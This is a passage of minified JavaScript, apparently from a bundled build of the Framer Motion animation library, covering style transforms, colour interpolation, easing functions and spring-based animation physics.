e&&"function"==typeof e.start}let f=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],p=["initial",...f];function m(e){return h(e.animate)||p.some(t=>d(e[t]))}function g(e){return Boolean(m(e)||e.variants)}function y(e){return Array.isArray(e)?e.join(" "):e}let v={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},b={};for(let e in v)b[e]={isEnabled:t=>v[e].some(e=>!!t[e])};var x=r(1741),w=r(6681);let S={hasAnimatedSinceResize:!0,hasEverUpdated:!1},k=1;var E=r(5364);let C=(0,i.createContext)({}),A=Symbol.for("motionComponentSymbol"),P=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function _(e){if("string"!=typeof e||e.includes("-"));else if(P.indexOf(e)>-1||/[A-Z]/.test(e))return!0;return!1}let T={},R=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],j=new Set(R);function O(e,{layout:t,layoutId:r}){return j.has(e)||e.startsWith("origin")||(t||void 0!==r)&&(!!T[e]||"opacity"===e)}let B=e=>Boolean(e&&e.getVelocity),F={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},z=R.length,D=e=>t=>"string"==typeof t&&t.startsWith(e),M=D("--"),I=D("var(--"),L=(e,t)=>t&&"number"==typeof e?t.transform(e):e,$=(e,t,r)=>Math.min(Math.max(r,e),t),V={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},N={...V,transform:e=>$(0,1,e)},U={...V,default:1},W=e=>Math.round(1e5*e)/1e5,q=/(-)?([\d]*\.?[\d])+/g,H=/(#[0-9a-f]{3,8}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2}(-?[\d\.]+%?)\s*[\,\/]?\s*[\d\.]*%?\))/gi,G=/^(#[0-9a-f]{3,8}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2}(-?[\d\.]+%?)\s*[\,\/]?\s*[\d\.]*%?\))$/i;function Z(e){return"string"==typeof e}let Q=e=>({test:t=>Z(t)&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>`${t}${e}`}),K=Q("deg"),J=Q("%"),Y=Q("px"),X=Q("vh"),ee=Q("vw"),et={...J,parse:e=>J.parse(e)/100,transform:e=>J.transform(100*e)},er={...V,transform:Math.round},en={borderWidth:Y,borderTopWidth:Y,borderRightWidth:Y,borderBottomWidth:Y,borderLeftWidth:Y,borderRadius:Y,radius:Y,borderTopLeftRadius:Y,borderTopRightRadius:Y,borderBottomRightRadius:Y,borderBottomLeftRadius:Y,width:Y,maxWidth:Y,height:Y,maxHeight:Y,size:Y,top:Y,right:Y,bottom:Y,left:Y,padding:Y,paddingTop:Y,paddingRight:Y,paddingBottom:Y,paddingLeft:Y,margin:Y,marginTop:Y,marginRight:Y,marginBottom:Y,marginLeft:Y,rotate:K,rotateX:K,rotateY:K,rotateZ:K,scale:U,scaleX:U,scaleY:U,scaleZ:U,skew:K,skewX:K,skewY:K,distance:Y,translateX:Y,translateY:Y,translateZ:Y,x:Y,y:Y,z:Y,perspective:Y,transformPerspective:Y,opacity:N,originX:et,originY:et,originZ:Y,zIndex:er,fillOpacity:N,strokeOpacity:N,numOctaves:er};function ei(e,t,r,n){let{style:i,vars:o,transform:a,transformOrigin:s}=e,l=!1,u=!1,c=!0;for(let e in t){let r=t[e];if(M(e)){o[e]=r;continue}let n=en[e],d=L(r,n);if(j.has(e)){if(l=!0,a[e]=d,!c)continue;r!==(n.default||0)&&(c=!1)}else e.startsWith("origin")?(u=!0,s[e]=d):i[e]=d}if(!t.transform&&(l||n?i.transform=function(e,{enableHardwareAcceleration:t=!0,allowTransformNone:r=!0},n,i){let o="";for(let t=0;t<z;t++){let r=R[t];if(void 0!==e[r]){let t=F[r]||r;o+=`${t}(${e[r]}) `}}return t&&!e.z&&(o+="translateZ(0)"),o=o.trim(),i?o=i(e,n?"":o):r&&n&&(o="none"),o}(e.transform,r,c,n):i.transform&&(i.transform="none")),u){let{originX:e="50%",originY:t="50%",originZ:r=0}=s;i.transformOrigin=`${e} ${t} ${r}`}}let eo=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function ea(e,t,r){for(let n in t)B(t[n])||O(n,r)||(e[n]=t[n])}function es(e,t,r){let n={},o=function(e,t,r){let n=e.style||{},o={};return ea(o,n,e),Object.assign(o,function({transformTemplate:e},t,r){return(0,i.useMemo)(()=>{let n=eo();return ei(n,t,{enableHardwareAcceleration:!r},e),Object.assign({},n.vars,n.style)},[t])}(e,t,r)),e.transformValues?e.transformValues(o):o}(e,t,r);return e.drag&&!1!==e.dragListener&&(n.draggable=!1,o.userSelect=o.WebkitUserSelect=o.WebkitTouchCallout="none",o.touchAction=!0===e.drag?"none":`pan-${"x"===e.drag?"y":"x"}`),void 0===e.tabIndex&&(e.onTap||e.onTapStart||e.whileTap)&&(n.tabIndex=0),n.style=o,n}let el=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","transformValues","custom","inherit","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","ignoreStrict","viewport"]);function eu(e){return e.startsWith("while")||e.startsWith("drag")&&"draggable"!==e||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||el.has(e)}let ec=e=>!eu(e);try{(n=require("@emotion/is-prop-valid").default)&&(ec=e=>e.startsWith("on")?!eu(e):n(e))}catch(e){}function ed(e,t,r){return"string"==typeof e?e:Y.transform(t+r*e)}let eh={offset:"stroke-dashoffset",array:"stroke-dasharray"},ef={offset:"strokeDashoffset",array:"strokeDasharray"};function ep(e,{attrX:t,attrY:r,originX:n,originY:i,pathLength:o,pathSpacing:a=1,pathOffset:s=0,...l},u,c,d){if(ei(e,l,u,d),c){e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox);return}e.attrs=e.style,e.style={};let{attrs:h,style:f,dimensions:p}=e;h.transform&&(p&&(f.transform=h.transform),delete h.transform),p&&(void 0!==n||void 0!==i||f.transform)&&(f.transformOrigin=function(e,t,r){let n=ed(t,e.x,e.width),i=ed(r,e.y,e.height);return`${n} ${i}`}(p,void 0!==n?n:.5,void 0!==i?i:.5)),void 0!==t&&(h.x=t),void 0!==r&&(h.y=r),void 0!==o&&function(e,t,r=1,n=0,i=!0){e.pathLength=1;let o=i?eh:ef;e[o.offset]=Y.transform(-n);let a=Y.transform(t),s=Y.transform(r);e[o.array]=`${a} ${s}`}(h,o,a,s,!1)}let em=()=>({...eo(),attrs:{}}),eg=e=>"string"==typeof e&&"svg"===e.toLowerCase();function ey(e,t,r,n){let o=(0,i.useMemo)(()=>{let r=em();return ep(r,t,{enableHardwareAcceleration:!1},eg(n),e.transformTemplate),{...r.attrs,style:{...r.style}}},[t]);if(e.style){let t={};ea(t,e.style,e),o.style={...t,...o.style}}return o}let ev=e=>e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase();function eb(e,{style:t,vars:r},n,i){for(let o in Object.assign(e.style,t,i&&i.getProjectionStyles(n)),r)e.style.setProperty(o,r[o])}let ex=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function ew(e,t,r,n){for(let r in eb(e,t,void 0,n),t.attrs)e.setAttribute(ex.has(r)?r:ev(r),t.attrs[r])}function eS(e,t){let{style:r}=e,n={};for(let i in r)(B(r[i])||t.style&&B(t.style[i])||O(i,e))&&(n[i]=r[i]);return n}function ek(e,t){let r=eS(e,t);for(let n in e)if(B(e[n])||B(t[n])){let t="x"===n||"y"===n?"attr"+n.toUpperCase():n;r[t]=e[n]}return r}function eE(e,t,r,n={},i={}){return"function"==typeof t&&(t=t(void 0!==r?r:e.custom,n,i)),"string"==typeof t&&(t=e.variants&&e.variants[t]),"function"==typeof t&&(t=t(void 0!==r?r:e.custom,n,i)),t}let eC=e=>Array.isArray(e),eA=e=>Boolean(e&&"object"==typeof e&&e.mix&&e.toValue),eP=e=>eC(e)?e[e.length-1]||0:e;function e_(e){let t=B(e)?e.get():e;return eA(t)?t.toValue():t}let eT=e=>(t,r)=>{let n=(0,i.useContext)(a),o=(0,i.useContext)(s.O),l=()=>(function({scrapeMotionValuesFromProps:e,createRenderState:t,onMount:r},n,i,o){let a={latestValues:function(e,t,r,n){let i={},o=n(e,{});for(let e in o)i[e]=e_(o[e]);let{initial:a,animate:s}=e,l=m(e),u=g(e);t&&u&&!l&&!1!==e.inherit&&(void 0===a&&(a=t.initial),void 0===s&&(s=t.animate));let c=!!r&&!1===r.initial;c=c||!1===a;let d=c?s:a;if(d&&"boolean"!=typeof d&&!h(d)){let t=Array.isArray(d)?d:[d];t.forEach(t=>{let r=eE(e,t);if(!r)return;let{transitionEnd:n,transition:o,...a}=r;for(let e in a){let t=a[e];if(Array.isArray(t)){let e=c?t.length-1:0;t=t[e]}null!==t&&(i[e]=t)}for(let e in n)i[e]=n[e]})}return i}(n,i,o,e),renderState:t()};return r&&(a.mount=e=>r(n,e,a)),a})(e,t,n,o);return r?l():(0,w.h)(l)},eR={useVisualState:eT({scrapeMotionValuesFromProps:ek,createRenderState:em,onMount:(e,t,{renderState:r,latestValues:n})=>{try{r.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(e){r.dimensions={x:0,y:0,width:0,height:0}}ep(r,n,{enableHardwareAcceleration:!1},eg(t.tagName),e.transformTemplate),ew(t,r)}})},ej={useVisualState:eT({scrapeMotionValuesFromProps:eS,createRenderState:eo})};function eO(e,t,r,n={passive:!0}){return e.addEventListener(t,r,n),()=>e.removeEventListener(t,r)}let eB=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary;function eF(e,t="page"){return{point:{x:e[t+"X"],y:e[t+"Y"]}}}let ez=e=>t=>eB(t)&&e(t,eF(t));function eD(e,t,r,n){return eO(e,t,ez(r),n)}let eM=(e,t)=>r=>t(e(r)),eI=(...e)=>e.reduce(eM);function eL(e){let t=null;return()=>{let r=()=>{t=null};return null===t&&(t=e,r)}}let e$=eL("dragHorizontal"),eV=eL("dragVertical");function eN(e){let t=!1;if("y"===e)t=eV();else if("x"===e)t=e$();else{let e=e$(),r=eV();e&&r?t=()=>{e(),r()}:(e&&e(),r&&r())}return t}function eU(){let e=eN(!0);return!e||(e(),!1)}class eW{constructor(e){this.isMounted=!1,this.node=e}update(){}}var eq=r(6405);function eH(e,t){let r="onHover"+(t?"Start":"End"),n=(n,i)=>{if("touch"===n.type||eU())return;let o=e.getProps();e.animationState&&o.whileHover&&e.animationState.setActive("whileHover",t),o[r]&&eq.Z_.update(()=>o[r](n,i))};return eD(e.current,"pointer"+(t?"enter":"leave"),n,{passive:!e.getProps()[r]})}let eG=(e,t)=>!!t&&(e===t||eG(e,t.parentElement));var eZ=r(1662);function eQ(e,t){if(!t)return;let r=new PointerEvent("pointer"+e);t(r,eF(r))}let eK=new WeakMap,eJ=new WeakMap,eY=e=>{let t=eK.get(e.target);t&&t(e)},eX=e=>{e.forEach(eY)},e0={some:0,all:1};function e1(e,t){if(!Array.isArray(t))return!1;let r=t.length;if(r!==e.length)return!1;for(let n=0;n<r;n++)if(t[n]!==e[n])return!1;return!0}function e2(e,t,r){let n=e.getProps();return eE(n,t,void 0!==r?r:n.custom,function(e){let t={};return e.values.forEach((e,r)=>t[r]=e.get()),t}(e),function(e){let t={};return e.values.forEach((e,r)=>t[r]=e.getVelocity()),t}(e))}let e5="data-"+ev("framerAppearId");var e4=r(5487);let e3=e=>1e3*e,e6=e=>e/1e3,e8={current:!1},e9=e=>Array.isArray(e)&&"number"==typeof e[0],e7=([e,t,r,n])=>`cubic-bezier(${e}, ${t}, ${r}, ${n})`,te={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:e7([0,.65,.55,1]),circOut:e7([.55,0,1,.45]),backIn:e7([.31,.01,.66,-.59]),backOut:e7([.33,1.53,.69,.99])},tt={waapi:()=>Object.hasOwnProperty.call(Element.prototype,"animate")},tr={},tn={};for(let e in tt)tn[e]=()=>(void 0===tr[e]&&(tr[e]=tt[e]()),tr[e]);let ti=(e,t,r)=>(((1-3*r+3*t)*e+(3*r-6*t))*e+3*t)*e;function to(e,t,r,n){if(e===t&&r===n)return eZ.Z;let i=t=>(function(e,t,r,n,i){let o,a;let s=0;do(o=ti(a=t+(r-t)/2,n,i)-e)>0?r=a:t=a;while(Math.abs(o)>1e-7&&++s<12);return a})(t,0,1,e,r);return e=>0===e||1===e?e:ti(i(e),t,n)}let ta=to(.42,0,1,1),ts=to(0,0,.58,1),tl=to(.42,0,.58,1),tu=e=>Array.isArray(e)&&"number"!=typeof e[0],tc=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,td=e=>t=>1-e(1-t),th=e=>1-Math.sin(Math.acos(e)),tf=td(th),tp=tc(tf),tm=to(.33,1.53,.69,.99),tg=td(tm),ty=tc(tg),tv=e=>(e*=2)<1?.5*tg(e):.5*(2-Math.pow(2,-10*(e-1))),tb={linear:eZ.Z,easeIn:ta,easeInOut:tl,easeOut:ts,circIn:th,circInOut:tp,circOut:tf,backIn:tg,backInOut:ty,backOut:tm,anticipate:tv},tx=e=>{if(Array.isArray(e)){(0,e4.k)(4===e.length,"Cubic bezier arrays must contain four numerical values.");let[t,r,n,i]=e;return to(t,r,n,i)}return"string"==typeof e?((0,e4.k)(void 0!==tb[e],`Invalid easing type '${e}'`),tb[e]):e},tw=(e,t)=>r=>Boolean(Z(r)&&G.test(r)&&r.startsWith(e)||t&&Object.prototype.hasOwnProperty.call(r,t)),tS=(e,t,r)=>n=>{if(!Z(n))return n;let[i,o,a,s]=n.match(q);return{[e]:parseFloat(i),[t]:parseFloat(o),[r]:parseFloat(a),alpha:void 0!==s?parseFloat(s):1}},tk=e=>$(0,255,e),tE={...V,transform:e=>Math.round(tk(e))},tC={test:tw("rgb","red"),parse:tS("red","green","blue"),transform:({red:e,green:t,blue:r,alpha:n=1})=>"rgba("+tE.transform(e)+", "+tE.transform(t)+", "+tE.transform(r)+", "+W(N.transform(n))+")"},tA={test:tw("#"),parse:function(e){let t="",r="",n="",i="";return e.length>5?(t=e.substring(1,3),r=e.substring(3,5),n=e.substring(5,7),i=e.substring(7,9)):(t=e.substring(1,2),r=e.substring(2,3),n=e.substring(3,4),i=e.substring(4,5),t+=t,r+=r,n+=n,i+=i),{red:parseInt(t,16),green:parseInt(r,16),blue:parseInt(n,16),alpha:i?parseInt(i,16)/255:1}},transform:tC.transform},tP={test:tw("hsl","hue"),parse:tS("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:r,alpha:n=1})=>"hsla("+Math.round(e)+", "+J.transform(W(t))+", "+J.transform(W(r))+", "+W(N.transform(n))+")"},t_={test:e=>tC.test(e)||tA.test(e)||tP.test(e),parse:e=>tC.test(e)?tC.parse(e):tP.test(e)?tP.parse(e):tA.parse(e),transform:e=>Z(e)?e:e.hasOwnProperty("red")?tC.transform(e):tP.transform(e)},tT=(e,t,r)=>-r*e+r*t+e;function tR(e,t,r){return(r<0&&(r+=1),r>1&&(r-=1),r<1/6)?e+(t-e)*6*r:r<.5?t:r<2/3?e+(t-e)*(2/3-r)*6:e}let tj=(e,t,r)=>{let n=e*e;return Math.sqrt(Math.max(0,r*(t*t-n)+n))},tO=[tA,tC,tP],tB=e=>tO.find(t=>t.test(e));function tF(e){let t=tB(e);(0,e4.k)(Boolean(t),`'${e}' is not an animatable color. Use the equivalent color code instead.`);let r=t.parse(e);return t===tP&&(r=function({hue:e,saturation:t,lightness:r,alpha:n}){e/=360,r/=100;let i=0,o=0,a=0;if(t/=100){let n=r<.5?r*(1+t):r+t-r*t,s=2*r-n;i=tR(s,n,e+1/3),o=tR(s,n,e),a=tR(s,n,e-1/3)}else i=o=a=r;return{red:Math.round(255*i),green:Math.round(255*o),blue:Math.round(255*a),alpha:n}}(r)),r}let tz=(e,t)=>{let r=tF(e),n=tF(t),i={...r};return e=>(i.red=tj(r.red,n.red,e),i.green=tj(r.green,n.green,e),i.blue=tj(r.blue,n.blue,e),i.alpha=tT(r.alpha,n.alpha,e),tC.transform(i))},tD="${c}",tM="${n}";function tI(e){"number"==typeof e&&(e=`${e}`);let t=[],r=0,n=0,i=e.match(H);i&&(r=i.length,e=e.replace(H,tD),t.push(...i.map(t_.parse)));let o=e.match(q);return o&&(n=o.length,e=e.replace(q,tM),t.push(...o.map(V.parse))),{values:t,numColors:r,numNumbers:n,tokenised:e}}function tL(e){return tI(e).values}function t$(e){let{values:t,numColors:r,tokenised:n}=tI(e),i=t.length;return e=>{let t=n;for(let n=0;n<i;n++)t=t.replace(n<r?tD:tM,n<r?t_.transform(e[n]):W(e[n]));return t}}let tV=e=>"number"==typeof e?0:e,tN={test:function(e){var t,r;return isNaN(e)&&Z(e)&&((null===(t=e.match(q))||void 0===t?void 0:t.length)||0)+((null===(r=e.match(H))||void 0===r?void 0:r.length)||0)>0},parse:tL,createTransformer:t$,getAnimatableNone:function(e){let t=tL(e),r=t$(e);return r(t.map(tV))}};function tU(e,t){return"number"==typeof e?r=>tT(e,t,r):t_.test(e)?tz(e,t):tH(e,t)}let tW=(e,t)=>{let r=[...e],n=r.length,i=e.map((e,r)=>tU(e,t[r]));return e=>{for(let t=0;t<n;t++)r[t]=i[t](e);return r}},tq=(e,t)=>{let r={...e,...t},n={};for(let i in r)void 0!==e[i]&&void 0!==t[i]&&(n[i]=tU(e[i],t[i]));return e=>{for(let t in n)r[t]=n[t](e);return r}},tH=(e,t)=>{let r=tN.createTransformer(t),n=tI(e),i=tI(t),o=n.numColors===i.numColors&&n.numNumbers>=i.numNumbers;return o?eI(tW(n.values,i.values),r):((0,e4.K)(!0,`Complex values '${e}' and '${t}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),r=>`${r>0?t:e}`)},tG=(e,t,r)=>{let n=t-e;return 0===n?1:(r-e)/n},tZ=(e,t)=>r=>tT(e,t,r);function tQ(e,t,{clamp:r=!0,ease:n,mixer:i}={}){let o=e.length;if((0,e4.k)(o===t.length,"Both input and output ranges must be the same length"),1===o)return()=>t[0];e[0]>e[o-1]&&(e=[...e].reverse(),t=[...t].reverse());let a=function(e,t,r){let n=[],i=r||function(e){if("number"==typeof e);else if("string"==typeof e)return t_.test(e)?tz:tH;else if(Array.isArray(e))return tW;else if("object"==typeof e)return tq;return tZ}(e[0]),o=e.length-1;for(let r=0;r<o;r++){let o=i(e[r],e[r+1]);if(t){let e=Array.isArray(t)?t[r]||eZ.Z:t;o=eI(e,o)}n.push(o)}return n}(t,n,i),s=a.length,l=t=>{let r=0;if(s>1)for(;r<e.length-2&&!(t<e[r+1]);r++);let n=tG(e[r],e[r+1],t);return a[r](n)};return r?t=>l($(e[0],e[o-1],t)):l}function tK({duration:e=300,keyframes:t,times:r,ease:n="easeInOut"}){let i=tu(n)?n.map(tx):tx(n),o={done:!1,value:t[0]},a=(r&&r.length===t.length?r:function(e){let t=[0];return function(e,t){let r=e[e.length-1];for(let n=1;n<=t;n++){let i=tG(0,t,n);e.push(tT(r,1,i))}}(t,e.length-1),t}(t)).map(t=>t*e),s=tQ(a,t,{ease:Array.isArray(i)?i:t.map(()=>i||tl).splice(0,t.length-1)});return{calculatedDuration:e,next:t=>(o.value=s(t),o.done=t>=e,o)}}function tJ(e,t,r){var n,i;let o=Math.max(t-5,0);return n=r-e(o),(i=t-o)?n*(1e3/i):0}function tY(e,t){return e*Math.sqrt(1-t*t)}let tX=["duration","bounce"],t0=["stiffness","damping","mass"];function t1(e,t){return t.some(t=>void 0!==e[t])}function t2({keyframes:e,restDelta:t,restSpeed:r,...n}){let i;let o=e[0],a=e[e.length-1],s={done:!1,value:o},{stiffness:l,damping:u,mass:c,velocity:d,duration:h,isResolvedFromDuration:f}=function(e){let t={velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1,...e};if(!t1(e,t0)&&t1(e,tX)){let r=function({duration:e=800,bounce:t=.25,velocity:r=0,mass:n=1}){let i,o;(0,e4.K)(e<=e3(10),"Spring duration must be 10 seconds or less");let a=1-t;a=$(.05,1,a),e=$(.01,10,e6(e)),a<1?(i=t=>{let n=t*a,i=n*e,o=tY(t,a);return .001-(n-r)/o*Math.exp(-i)},o=t=>{let n=t*a,o=n*e,s=Math.pow(a,2)*Math.pow(t,2)*e,l=tY(Math.pow(t,2),a),u=-i(t)+.001>0?-1:1;return u*((o*r+r-s)*Math.exp(-o))/l}):(i=t=>{let n=Math.exp(-t*e),i=(t-r)*e+1;return -.001+n*i},o=t=>{let n=Math.exp(-t*e),i=(r-t)*(e*e);return n*i});let s=5/e,l=function(e,t,r){let n=r;for(let r=1;r<12;r++)n-=e(n)/t(n);return n}(i,o,s);if(e=e3(e),isNaN(l))return{stiffness:100,damping:10,duration:e};{let t=Math.pow(l,2)*n;return{stiffness:t,damping:2*a*Math.sqrt(n*t),duration:e}}}(e);(t={...t,...r,velocity:0,mass:1}).isResolvedFromDuration=!0}return t}(n),p=d?-e6(d):0,m=u/(2*Math.sqrt(l*c)),g=a-o,y=e6(Math.sqrt(l/c)),v=5>Math.abs(g);if(r||(r=v?.01:2),t||(t=v?.005:.5),m<1){let e=tY(y,m);i=t=>a-Math.exp(-m*y*t)*((p+m*y*g)/e*Math.sin(e*t)+g*Math.cos(e*t))}else if(1===m)i=e=>a-Math.exp(-y*e)*(g+(p+y*g)*e);else{let e=y*Math.sqrt(m*m-1);i=t=>{let r=Math.min(e*t,300);return a-Math.exp(-m*y*t)*((p+m*y*g)*Math.sinh(r)+e*g*Math.cosh(r))/e}}return{calculatedDuration:f&&h||null,next:e=>{let n=i(e);if(f)s.done=e>=h;else{let o=p;0!==e&&(o=m<1?tJ(i,e,n):0);let l=Math.abs(o)<=r,u=Math.abs(a-n)<=t;s.done=l&&u}return s.value=s.done?a:n,s}}}function t5({keyframes:e,velocity:t=0,power:r=.8,timeConstant:n=325,bounceDamping:i=10,bounceStiffness:o=500,modifyTarget:a,min:s,max:l,restDelta:u=.5,restSpeed:c}){let d,h;let f=e[0],p={done:!1,value:f},m=e=>void 0!==s&&e<s||void 0!==l&&e>l,g=e=>void 0===s?l:void 0===l?s:Math.abs(s-e)<Math.abs(l-e)?s:l,y=r*t,v=f+y,b=void 0===a?v:a(v);b!==v&&(y=b-f);let x=e=>-y*Math.exp(-e/n),w=e=>b+x(e),S=e=>{let t=x(e),r=w(e);p.done=Math.abs(t)<=u,p.value=p.done?b:r},k=e=>{m(p.value)&&(d=e,h=t2({keyframes:[p.value,g(p.value)],velocity:tJ(w,e,p.value),damping:i,stiffness:o,restDelta:u,restSpeed:c}))};return k(0),{calculatedDuration:null,next:e=>{let t=!1;return(h||void 0!==d||(t=!0,S(e),k(e)),void 0!==d&&e>d)?h.next(e-d):(t||S(e),p)}}}var t4=r(7367);let t3=e=>{let t=({timestamp:t})=>e(t);return{start:()=>eq.Z_.update(t,!0),stop:()=>eq.qY.update(t),now:()=>t4.w.isProcessing?t4.w.timestamp:performance.now()}},t6={decay:t5,inertia:t5,tween:tK,keyframes:tK,spring:t2};function t8(e){let t=0,r=e.next(t);for(;!r.done&&t<2e4;)t+=50,r=e.next(t);return t>=2e4?1/0:t}function t9({autoplay:e=!0,delay:t=0,driver:r=t3,keyframes:n,type:i="keyframes",repeat:o=0,repeatDelay:a=0,repeatType:s="loop",onPlay:l,onStop:u,onComplete:c,onUpdate:d,...h}){let f,p,m,g,y,v=1,b=!1,x=()=>{f&&f(),p=new Promise(e=>{f=e})};x();let w=t6[i]||tK;w!==tK&&"number"!=typeof n[0]&&(g=tQ([0,100],n,{clamp:!1}),n=[0,100]);let S=w({...h,keyframes:n});"mirror"===s&&(y=w({...h,keyframes:[...n].reverse(),velocity:-(h.velocity||0)}));let k="idle",E=null,C=null,A=null;null===S.calculatedDuration&&o&&(S.calculatedDuration=t8(S));let{calculatedDuration:P}=S,_=1/0,T=1/0;null!==P&&(T=(_=P+a)*(o+1)-a);let R=0,j=e=>{if(null===C)return;v>0&&(C=Math.min(C,e)),R=null!==E?E:(e-C)*v;let r=R-t,i=r<0;R=Math.max(r,0),"finished"===k&&null===E&&(R=T);let l=R,u=S;if(o){let e=R/_,t=Math.floor(e),r=e%1;!r&&e>=1&&(r=1),1===r&&t--,t=Math.min(t,o+1);let n=Boolean(t%2);n&&("reverse"===s?(r=1-r,a&&(r-=a/_)):"mirror"===s&&(u=y));let i=$(0,1,r);R>T&&(i="reverse"===s&&n?1:0),l=i*_}let c=i?{done:!1,value:n[0]}:u.next(l);g&&(c.value=g(c.value));let{done:h}=c;i||null===P||(h=R>=T);let f=null===E&&("finished"===k||"running"===k&&h||v<0&&R<=0);return d&&d(c.value),f&&F(),c},O=()=>{m&&m.stop(),m=void 0},B=()=>{k="idle",O(),x(),C=A=null},F=()=>{k="finished",c&&c(),O(),x()},z=()=>{if(b)return;m||(m=r(j));let e=m.now();l&&l(),k="running",null!==E?C=e-E:C||(C=e),A=C,E=null,m.start()};e&&z();let D={then:(e,t)=>p.then(e,t),get time(){return e6(R)},set time(newTime){R=newTime=e3(newTime),null===E&&m&&0!==v?C=m.now()-newTime/v:E=newTime},get duration(){let e=null===S.calculatedDuration?t8(S):S.calculatedDuration;return e6(e)},get speed(){return v},set speed(newSpeed){if(newSpeed===v||!m)return;v=newSpeed,D.time=e6(R)},get state(){return k},play:z,pause:()=>{k="paused",E=R},stop:()=>{b=!0,"idle"!==k&&(k="idle",u&&u(),B())},cancel:()=>{null!==A&&j(A),B()},complete:()=>{k="finished"},sample:e=>(C=0,j(e))};return D}let t7=new Set(["opacity","clipPath","filter","transform","backgroundColor"]),re=(e,t)=>"spring"===t.type||"backgroundColor"===e||!function e(t){return Boolean(!t||"string"==typeof t&&te[t]||e9(t)||Array.isArray(t)&&t.every(e))}(t.ease),rt={type:"spring",stiffness:500,damping:25,restSpeed:10},rr=e=>({type:"spring",stiffness:550,damping:0===e?2*Math.sqrt(550):30,restSpeed:10}),rn={type:"keyframes",duration:.8},ri={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},ro=(e,{keyframes:t})=>t.length>2?rn:j.has(e)?e.startsWith("scale")?rr(t[1]):rt:ri,ra=(e,t)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&tN.test(t)&&!t.startsWith("url(")),rs=new Set(["brightness","contrast","saturate","opacity"]);function rl(e){let[t,r]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;let[n]=r.match(q)||[];if(!n)return e;let i=r.replace(n,""),o=rs.has(t)?1:0;return n!==r&&(o*=100),t+"("+o+i+")"}let ru=/([a-z-]*)\(.*?\)/g,rc={...tN,getAnimatableNone:e=>{let t=e.match(ru);return t?t.map(rl).join(" "):e}},rd={...en,color:t_,backgroundColor:t_,outlineColor:t_,fill:t_,stroke:t_,borderColor:t_,borderTopColor:t_,borderRightColor:t_,borderBottomColor:t_,borderLeftColor:t_,filter:rc,WebkitFilter:rc},rh=e=>rd[e];function rf(e,t){let r=rh(e);return r!==rc&&(r=tN),r.getAnimatableNone?r.getAnimatableNone(t):void 0}function rp(e){return 0===e||"string"==typeof e&&0===parseFloat(e)&&-1===e.indexOf(" ")}function rm(e){return"number"==typeof e?0:rf("",e)}function rg(e,t){return e[t]||e.default||e}let ry=(e,t,r,n={})=>i=>{let o=rg(n,e)||{},a=o.delay||n.delay||0,{elapsed:s=0}=n;s-=e3(a);let l=function(e,t,r,n){let i=ra(t,r),o=void 0!==n.from?n.from:e.get();if("none"===o&&i&&"string"==typeof r?o=rf(t,r):rp(o)&&"string"==typeof r?o=rm(r):!Array.isArray(r)&&rp(r)&&"string"==typeof o&&(r=rm(o)),!Array.isArray(r))return[o,r];for(let e=0;e<r.length;e++)null===r[e]&&(r[e]=0===e?o:r[e-1]);return r}(t,e,r,o),u=l[0],c=l[l.length-1],d=ra(e,u),h=ra(e,c);(0,e4.K)(d===h,`You are trying to animate ${e} from "${u}" to "${c}". ${u} is not an animatable value - to enable this animation set ${u} to a value animatable to ${c} via the \`style\` property.`);let f={keyframes:l,velocity:t.getVelocity(),ease:"easeOut",...o,delay:-s,onUpdate:e=>{t.set(e),o.onUpdate&&o.onUpdate(e)},onComplete:()=>{i(),o.onComplete&&o.onComplete()}};if(!function({when:e,delay:t,delayChildren:r,staggerChildren:n,staggerDirection:i,repeat:o,repeatType:a,repeatDelay:s,from:l,elapsed:u,...c}){return!!Object.keys(c).length}(o)&&(f={...f,...ro(e,f)}),f.duration&&(f.duration=e3(f.duration)),f.repeatDelay&&(f.repeatDelay=e3(f.repeatDelay)),!d||!h||e8.current||!1===o.type)return function({keyframes:e,delay:t,onUpdate:r,onComplete:n}){let 